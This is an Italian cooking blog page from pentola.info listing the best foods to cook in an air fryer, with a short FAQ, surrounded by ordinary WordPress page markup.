<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Pollo_croccante" title="Pollo croccante">Pollo croccante</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Patatine_fritte" title="Patatine fritte">Patatine fritte</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Tempura" title="Tempura">Tempura</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Polpette" title="Polpette">Polpette</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Crostacei" title="Crostacei">Crostacei</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Domande_frequenti_su_Quali_sono_i_cibi_migliori_da_cucinare_in_una_friggitrice_ad_aria" title="Domande frequenti su Quali sono i cibi migliori da cucinare in una friggitrice ad aria?">Domande frequenti su Quali sono i cibi migliori da cucinare in una friggitrice ad aria?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#1_Posso_cucinare_cibi_surgelati_nella_friggitrice_ad_aria" title="1. Posso cucinare cibi surgelati nella friggitrice ad aria?">1. Posso cucinare cibi surgelati nella friggitrice ad aria?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#2_La_friggitrice_ad_aria_e_piu_sana_della_friggitrice_tradizionale" title="2. La friggitrice ad aria &#xE8; pi&#xF9; sana della friggitrice tradizionale?">2. La friggitrice ad aria &#xE8; pi&#xF9; sana della friggitrice tradizionale?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#3_Posso_cucinare_cibi_diversi_contemporaneamente_nella_friggitrice_ad_aria" title="3. Posso cucinare cibi diversi contemporaneamente nella friggitrice ad aria?">3. Posso cucinare cibi diversi contemporaneamente nella friggitrice ad aria?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#4_La_friggitrice_ad_aria_e_facile_da_pulire" title="4. La friggitrice ad aria &#xE8; facile da pulire?">4. La friggitrice ad aria &#xE8; facile da pulire?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#5_Posso_cucinare_dolci_nella_friggitrice_ad_aria" title="5. Posso cucinare dolci nella friggitrice ad aria?">5. Posso cucinare dolci nella friggitrice ad aria?</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Pollo_croccante"></span>Pollo croccante<span class="ez-toc-section-end"></span></h2>
<p>Il pollo croccante &#xE8; uno dei piatti pi&#xF9; popolari da cucinare in una friggitrice ad aria. La friggitrice ad aria &#xE8; perfetta per ottenere una pelle croccante e dorata senza l'eccesso di grassi dell'olio di frittura tradizionale. Puoi preparare ali di pollo, cosce, petti o anche un intero pollo nella friggitrice ad aria. Aggiungi le tue spezie preferite per dare al pollo un sapore extra.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-112" data-inserter-version="2"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(112); });</script><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<h2><span class="ez-toc-section" id="Patatine_fritte"></span>Patatine fritte<span class="ez-toc-section-end"></span></h2>
<p>Le patatine fritte sono un classico amato da tutti, ma spesso sono cariche di grassi e calorie a causa dell'olio di frittura. Con una friggitrice ad aria, puoi goderti delle patatine croccanti e dorate senza sentirsi in colpa. Taglia le patate a fette, condiscile con le tue spezie preferite e cuocile nella friggitrice ad aria fino a quando non saranno croccanti e deliziose. Puoi anche provare a preparare patatine dolci o patatine di verdure come le zucchine o le carote.</p>
<h2><span class="ez-toc-section" id="Tempura"></span>Tempura<span class="ez-toc-section-end"></span></h2>
<p>Se sei un amante della cucina giapponese, la friggitrice ad aria &#xE8; perfetta per preparare tempura leggera e croccante. La tempura &#xE8; una tecnica di frittura giapponese che coinvolge l'immersione di verdure o <a href="https://pentola.info/tag/frutti-di-mare/" class="st_tag internal_tag " rel="tag" title="Articoli taggati con Frutti di mare">frutti di mare</a> in una pastella leggera e poi friggendoli. Con una friggitrice ad aria, puoi ottenere una tempura croccante senza l'eccesso di olio. Prova a friggere verdure come zucchine, peperoni o carciofi per un pasto delizioso e sano.</p>
<h2><span class="ez-toc-section" id="Polpette"></span>Polpette<span class="ez-toc-section-end"></span></h2>
<p>Le polpette sono un altro cibo delizioso che puoi preparare in una friggitrice ad aria. Puoi cucinare polpette di carne o polpette vegetali come le polpette di lenticchie o quinoa. Con la friggitrice ad aria, otterrai polpette croccanti all'esterno e morbide all'interno senza l'aggiunta di tanto olio. Aggiungi le tue salse preferite per completare il pasto.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(113); });</script><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<h2><span class="ez-toc-section" id="Crostacei"></span>Crostacei<span class="ez-toc-section-end"></span></h2>
<p>Se ti piacciono i frutti di mare, la friggitrice ad aria &#xE8; perfetta per cucinare crostacei come gamberi, calamari o cozze. Puoi ottenere un rivestimento croccante e dorato senza l'aggiunta di grassi in eccesso. Prepara una pastella leggera e immersi i crostacei prima di cuocerli nella friggitrice ad aria. Servili con un po' di limone e goditi un pasto delizioso e sano.</p>
<p>In <a class="wpil_keyword_link" href="https://www.treccani.it/vocabolario/conclusione/" target="_blank" rel="noopener" title="conclusione" data-wpil-keyword-link="linked">conclusione</a>, una friggitrice ad aria &#xE8; un ottimo elettrodomestico per cucinare in modo pi&#xF9; sano. Puoi preparare una variet&#xE0; di cibi deliziosi come pollo croccante, patatine fritte, tempura, polpette e crostacei. Sperimenta con diverse ricette e spezie per creare pasti gustosi e salutari. Goditi il &#x200B;&#x200B;cibo croccante senza sensi di colpa!</p>
<h2><span class="ez-toc-section" id="Domande_frequenti_su_Quali_sono_i_cibi_migliori_da_cucinare_in_una_friggitrice_ad_aria"></span>Domande frequenti su Quali sono i cibi migliori da cucinare in una friggitrice ad aria?<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="1_Posso_cucinare_cibi_surgelati_nella_friggitrice_ad_aria"></span>1. Posso cucinare cibi surgelati nella friggitrice ad aria?<span class="ez-toc-section-end"></span></h3>
<p>S&#xEC;, puoi cucinare cibi surgelati nella friggitrice ad aria. Tuttavia, potrebbe essere necessario regolare le istruzioni di cottura e aumentare il tempo di cottura per garantire che i cibi siano completamente cotti.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(114); });</script><!-- End Ezoic - wp_mid_content - mid_content -->
<h3><span class="ez-toc-section" id="2_La_friggitrice_ad_aria_e_piu_sana_della_friggitrice_tradizionale"></span>2. La friggitrice ad aria &#xE8; pi&#xF9; sana della friggitrice tradizionale?<span class="ez-toc-section-end"></span></h3>
<p>S&#xEC;, la friggitrice ad aria &#xE8; considerata una scelta pi&#xF9; sana rispetto alla friggitrice tradizionale. Utilizza meno olio o niente olio per friggere i cibi, riducendo cos&#xEC; l'assunzione di grassi e calorie.</p>
<h3><span class="ez-toc-section" id="3_Posso_cucinare_cibi_diversi_contemporaneamente_nella_friggitrice_ad_aria"></span>3. Posso cucinare cibi diversi contemporaneamente nella friggitrice ad aria?<span class="ez-toc-section-end"></span></h3>
<p>S&#xEC;, puoi cucinare cibi diversi contemporaneamente nella friggitrice ad aria, a patto che siano compatibili in termini di tempo di cottura e temperatura. Assicurati di non sovraccaricare la friggitrice per garantire una cottura uniforme.</p>
<h3><span class="ez-toc-section" id="4_La_friggitrice_ad_aria_e_facile_da_pulire"></span>4. La friggitrice ad aria &#xE8; facile da pulire?<span class="ez-toc-section-end"></span></h3>
<p>S&#xEC;, la friggitrice ad aria &#xE8; generalmente facile da pulire. Molti modelli hanno parti lavabili in lavastoviglie, rendendo la pulizia un gioco da ragazzi. Assicurati di seguire le istruzioni del produttore per una pulizia adeguata.</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(115); });</script><!-- End Ezoic - wp_long_content - long_content -->
<h3><span class="ez-toc-section" id="5_Posso_cucinare_dolci_nella_friggitrice_ad_aria"></span>5. Posso cucinare dolci nella friggitrice ad aria?<span class="ez-toc-section-end"></span></h3>
<p>S&#xEC;, puoi cucinare dolci nella friggitrice ad aria. Puoi preparare deliziosi dessert come frittelle, ciambelle o persino torte nella friggitrice ad aria. Sperimenta con diverse ricette per soddisfare la tua voglia di dolce in modo pi&#xF9; sano.</p>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://pentola.info/tag/carne/" rel="tag">Carne</a><a href="https://pentola.info/tag/cucina-giapponese/" rel="tag">Cucina giapponese</a><a href="https://pentola.info/tag/elettrodomestico/" rel="tag">Elettrodomestico</a><a href="https://pentola.info/tag/friggitrice-ad-aria/" rel="tag">Friggitrice ad aria</a><a href="https://pentola.info/tag/frittura/" rel="tag">Frittura</a><a href="https://pentola.info/tag/frutti-di-mare/" rel="tag">Frutti di mare</a><a href="https://pentola.info/tag/olio/" rel="tag">Olio</a><a href="https://pentola.info/tag/pastella/" rel="tag">Pastella</a><a href="https://pentola.info/tag/spezie/" rel="tag">Spezie</a><a href="https://pentola.info/tag/tempura/" rel="tag">Tempura</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img src="https://pentola.info/wp-content/uploads/2023/09/autore-150x150.png" width="80" height="80" srcset="https://pentola.info/wp-content/uploads/2023/09/autore-300x300.png 2x" alt="Carola Toscani" class="avatar avatar-80 wp-user-avatar wp-user-avatar-80 alignnone photo" />		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://pentola.info/author/carola-toscani/">
					Carola Toscani				</a>
			</h3>
			<p class="jeg_author_desc">
				Benvenuti nel mio mondo culinario, dove la pentola è la protagonista indiscussa! Questo blog è un luogo dove la mia passione per la cucina si mescola con la mia profonda conoscenza delle tecniche di cottura e degli strumenti che rendono possibile creare piatti deliziosi.

Sono un appassionato chef dilettante che crede che la cucina sia molto più di una necessità quotidiana; è un'arte che coinvolge tutti i sensi. Ogni piatto è una tela bianca, e la pentola è la mia pennellata magica. Qui condividerò con voi le mie avventure culinarie, dalle ricette tradizionali alle creazioni sperimentali.

Ma questo blog non è solo una raccolta di ricette. È un luogo dove esplorerete le diverse tecniche di cottura, dalla frittura all'arrosto, dallo stufato alla grigliata. Approfondiremo anche le basi della cucina, come il taglio corretto degli ingredienti e l'importanza di un buon brodo fatto in casa. Impareremo come scegliere e utilizzare gli strumenti giusti, dalle pentole e padelle di alta qualità alle attrezzature specializzate per la pasticceria.

Non importa se siete cuochi esperti o principianti, qui troverete sempre qualcosa di nuovo da imparare. La cucina è una scienza in continua evoluzione, e insieme esploreremo le ultime tendenze e innovazioni nel mondo culinario.

La pentola è il mio strumento preferito, e attraverso questo blog, spero di ispirarvi a metterla al centro della vostra cucina. La cucina è un modo straordinario per condividere amore e felicità con i vostri cari, e spero che questo blog diventi una risorsa preziosa per voi mentre intraprendete il vostro viaggio gastronomico.

Quindi, accomodatevi e preparatevi per un'avventura culinaria straordinaria, perché nella mia cucina, la pentola è la vera eroina!			</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2050_0_69314a7f85dd6   " data-unique="jnews_module_2050_0_69314a7f85dd6">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Articoli<strong> Correlati</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://pentola.info/qual-e-la-differenza-tra-una-friggitrice-elettrica-e-una-friggitrice-ad-aria/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Qual è la differenza tra una friggitrice elettrica e una friggitrice ad aria?" decoding="async" fetchpriority="high" data-src="https://pentola.info/wp-content/uploads/2024/02/qual-e-la-differenza-tra-una-friggitrice-elettrica-e-una-friggitrice-ad-aria-350x250.png" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://pentola.info/category/friggitrice-ad-aria/" class="category-friggitrice-ad-aria">Friggitrice ad aria</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://pentola.info/qual-e-la-differenza-tra-una-friggitrice-elettrica-e-una-friggitrice-ad-aria/">Qual è la differenza tra una friggitrice elettrica e una friggitrice ad aria?</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Le friggitrici sono elettrodomestici sempre più popolari nelle cucine di tutto il mondo. Sono utilizzate per preparare una varietà...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">da</span> <a href="https://pentola.info/author/carola-toscani/">Carola Toscani</a></div><div class="jeg_meta_date"><a href="https://pentola.info/qual-e-la-differenza-tra-una-friggitrice-elettrica-e-una-friggitrice-ad-aria/"><i class="fa fa-clock-o"></i> 2 Febbraio 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://pentola.info/perche-le-spugne-metalliche-o-in-acciaio-inox-non-possono-essere-utilizzate-per-la-pulizia-della-friggitrice-ad-aria/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Perché le spugne metalliche o in acciaio inox non possono essere utilizzate per la pulizia della friggitrice ad aria?" decoding="async" loading="lazy" data-src="https://pentola.info/wp-content/uploads/2024/02/perche-le-spugne-metalliche-o-in-acciaio-inox-non-possono-essere-utilizzate-per-la-pulizia-della-friggitrice-ad-aria-350x250.png" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://pentola.info/category/friggitrice-ad-aria/" class="category-friggitrice-ad-aria">Friggitrice ad aria</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://pentola.info/perche-le-spugne-metalliche-o-in-acciaio-inox-non-possono-essere-utilizzate-per-la-pulizia-della-friggitrice-ad-aria/">Perché le spugne metalliche o in acciaio inox non possono essere utilizzate per la pulizia della friggitrice ad aria?</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Le spugne metalliche o in acciaio inox sono comunemente utilizzate per la pulizia di pentole e padelle, ma non...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">da</span> <a href="https://pentola.info/author/carola-toscani/">Carola Toscani</a></div><div class="jeg_meta_date"><a href="https://pentola.info/perche-le-spugne-metalliche-o-in-acciaio-inox-non-possono-essere-utilizzate-per-la-pulizia-della-friggitrice-ad-aria/"><i class="fa fa-clock-o"></i> 2 Febbraio 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://pentola.info/come-si-potrebbero-fare-le-cotolette-di-pollo-in-friggitrice-ad-aria-come-se-fossero-fritte-in-olio/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Come si potrebbero fare le cotolette di pollo in friggitrice ad aria come se fossero fritte in olio?" decoding="async" loading="lazy" data-src="https://pentola.info/wp-content/uploads/2024/02/come-si-potrebbero-fare-le-cotolette-di-pollo-in-friggitrice-ad-aria-come-se-fossero-fritte-in-olio-350x250.png" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://pentola.info/category/friggitrice-ad-aria/" class="category-friggitrice-ad-aria">Friggitrice ad aria</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://pentola.info/come-si-potrebbero-fare-le-cotolette-di-pollo-in-friggitrice-ad-aria-come-se-fossero-fritte-in-olio/">Come si potrebbero fare le cotolette di pollo in friggitrice ad aria come se fossero fritte in olio?</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Le cotolette di pollo sono un piatto molto amato da grandi e piccini, ma spesso vengono fritte in olio,...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">da</span> <a href="https://pentola.info/author/carola-toscani/">Carola Toscani</a></div><div class="jeg_meta_date"><a href="https://pentola.info/come-si-potrebbero-fare-le-cotolette-di-pollo-in-friggitrice-ad-aria-come-se-fossero-fritte-in-olio/"><i class="fa fa-clock-o"></i> 1 Febbraio 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://pentola.info/come-si-preparano-le-patatine-fritte-in-stile-mcdonalds-a-casa-usando-una-friggitrice-o-una-friggitrice-ad-aria/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Come si preparano le patatine fritte in stile McDonald&#039;s a casa usando una friggitrice o una friggitrice ad aria?" decoding="async" loading="lazy" data-src="https://pentola.info/wp-content/uploads/2024/02/come-si-preparano-le-patatine-fritte-in-stile-mcdonalds-a-casa-usando-una-friggitrice-o-una-friggitrice-ad-aria-350x250.png" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://pentola.info/category/friggitrice-ad-aria/" class="category-friggitrice-ad-aria">Friggitrice ad aria</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://pentola.info/come-si-preparano-le-patatine-fritte-in-stile-mcdonalds-a-casa-usando-una-friggitrice-o-una-friggitrice-ad-aria/">Come si preparano le patatine fritte in stile McDonald&#8217;s a casa usando una friggitrice o una friggitrice ad aria?</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Se sei un fan delle patatine fritte in stile McDonald's, saprai quanto siano deliziose e croccanti. Ma hai mai...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">da</span> <a href="https://pentola.info/author/carola-toscani/">Carola Toscani</a></div><div class="jeg_meta_date"><a href="https://pentola.info/come-si-preparano-le-patatine-fritte-in-stile-mcdonalds-a-casa-usando-una-friggitrice-o-una-friggitrice-ad-aria/"><i class="fa fa-clock-o"></i> 1 Febbraio 2024</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2050_0_69314a7f85dd6 = {"header_icon":"","first_title":"Articoli","second_title":" Correlati","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":2050,"include_category":"251","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"19","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_23"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Articolo Successivo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://pentola.info/in-che-modo-le-migliori-friggitrici-ad-aria-ci-aiutano-a-risparmiare-olio-da-cucina/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="[data-uri]" class="lazyload wp-post-image" alt="In che modo le migliori friggitrici ad aria ci aiutano a risparmiare olio da cucina?" decoding="async" loading="lazy" data-src="https://pentola.info/wp-content/uploads/2024/01/in-che-modo-le-migliori-friggitrici-ad-aria-ci-aiutano-a-risparmiare-olio-da-cucina-75x75.png" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://pentola.info/in-che-modo-le-migliori-friggitrici-ad-aria-ci-aiutano-a-risparmiare-olio-da-cucina/">
                        In che modo le migliori friggitrici ad aria ci aiutano a risparmiare olio da cucina?                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://pentola.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='2050' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_block" id="block-2"><div align="center"><a href="https://domandalo.com/" target="_blank">domande online </a></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_2050_1_69314a7f8a9e6   '><div class='ads-wrapper'><div class=''><style>
    .centered-div {
        width: 250px;
        margin: auto; /* Centers the div */
        text-align: justify; /* Justifies the text inside the div */
    }
</style>



<div class="centered-div"><b>4€ di sconto su 45€ di spesa</b>
sugli eBook, dvd, blu-ray, cd, vinili e giocattoli.Valido su categorie: Musica, Cinema, eBook, Cartoleria, Giocattoli Durata: 01/08/2023 - 28/02/2023
CODICE SCONTO: <a href="https://clk.tradedoubler.com/click?a(1315110)p(71740)ttid(13)">TDCPFEL4</a></div></div></div></div></div><div class="widget widget_block" id="block-3"><div align="center"><a href="https://sitohd.it/" target="_blank" >Web Agency Modena</a></div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2050 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <p><style type='text/css' scoped> .jeg_footer .jnews_69314a7f8b7d1 input[type="submit"], .jeg_footer .jnews_69314a7f8b7d1 .btn, .jeg_footer .jnews_69314a7f8b7d1 .button { background-color : #ffe414; }</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1693991354492 vc_row-has-fill jnews_69314a7f8b7d1 footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 vc_custom_1563777667323"><div class="jeg_wrapper wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://pentola.info/">
                    <img class='lazyload'
                         src="[data-uri]" data-src="https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO-BIANCO.png"  data-srcset="https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO-BIANCO.png 1x, https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO-BIANCO.png 2x"                         alt="Pentola BLOG" data-light-src="https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO-BIANCO.png"  data-light-srcset="https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO-BIANCO.png 1x, https://pentola.info/wp-content/uploads/2023/09/LOGO-PENTOLA.INFO-BIANCO.png 2x"  data-dark-src="https://pentola.info/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://pentola.info/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://pentola.info/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Ciao e benvenuti nel mio blog culinario dedicato alla pentola. Qui condividerò la mia passione per la cucina, offrendo conoscenze tecniche sulle varie tecniche di cottura e suggerimenti su strumenti culinari. Sono un appassionato chef dilettante che crede nella cucina come arte. Esploreremo ricette tradizionali e nuove creazioni, approfondiremo le tecniche di cottura, il taglio degli ingredienti e l'uso di pentole di alta qualità. Che siate principianti o esperti, troverete sempre qualcosa da imparare. La cucina è una scienza in continua evoluzione, e vi invito a unirvi a me in questo viaggio culinario emozionante!</p>

			        </div>
		<div class="row vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper "><div class="wpb_wrapper"><div  class="jeg_footer_heading jeg_alignleft jnews_module_2050_3_69314a7f8c53b  ">
                    <h3 class="jeg_footer_title" style="color:#ffffff;">Iscriviti alla Newsletter</h3>
                </div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
								<script type="text/javascript">
						var gCaptchaSibWidget;
                        var onloadSibCallbackInvisible = function () {

                            var element = document.getElementsByClassName('sib-default-btn');
                            var countInvisible = 0;
                            var indexArray = [];
                            jQuery('.sib-default-btn').each(function (index, el) {
                                if ((jQuery(el).attr('id') == "invisible")) {
                                    indexArray[countInvisible] = index;
                                    countInvisible++
                                }
                            });

                            jQuery('.invi-recaptcha').each(function (index, el) {
                                grecaptcha.render(element[indexArray[index]], {
                                    'sitekey': jQuery(el).attr('data-sitekey'),
                                    'callback': sibVerifyCallback,
                                });
                            });
                        };
					</script>
					                <script src="https://www.google.com/recaptcha/api.js?onload=onloadSibCallbackInvisible&render=explicit" async defer></script>
				
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://pentola.info/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Perfavore compila questo campo">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Il tuo indirizzo email non è valido">
                <input type="hidden" name="sib_security" value="a45aeea0fd">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                                            <div id="sib_captcha_invisible" class="invi-recaptcha" data-sitekey="6Lf5MgMoAAAAAKVA8nhZf21lQdMngdftgQyUVy6i"></div>
